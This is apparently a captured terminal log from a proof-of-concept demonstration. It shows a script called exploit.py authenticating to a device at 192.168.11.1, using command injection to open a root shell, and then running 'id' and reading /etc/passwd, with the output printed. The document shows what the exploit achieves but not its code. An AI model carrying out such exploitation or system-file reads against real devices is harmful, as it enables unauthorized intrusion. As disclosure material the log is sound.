 ❯ python exploit.py
[*] Checking connection to target 192.168.11.1...
192.168.11.1 is reachable
[+] Target is reachable.
[+] Authenticated to server. Session id=MTkyLjE2OC4xMS4xMDAqMTY2KjAwOkUwOjM5OjAwOjAwOjJG
[*] Testing command injection...
[+] Simple Python shell opened.
> id
uid=0(root) gid=0(root)
> cat /etc/passwd
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false